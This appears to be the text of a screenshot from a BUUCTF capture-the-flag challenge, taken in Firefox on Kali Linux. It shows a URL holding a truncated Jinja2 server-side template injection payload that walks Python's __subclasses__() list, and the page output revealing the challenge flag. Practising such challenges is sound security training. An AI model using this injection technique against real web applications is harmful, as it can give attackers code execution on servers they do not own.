 应用程序 位置 Firefox ESR 星期二 23:30 1 en
Mozilla Firefox
BUUCTF 68f60b61-94ac-4f9b-992f- http://68f60b61-94ac-4f9b-
68f60b61-94ac-4f9b-992f-68377991935a.node3.buuoj.cn/qaq?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%if%20c.__n
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
P3's girlfirend is : flag{accb65fc-d6c9-4527-895b-86ddd4d46f82}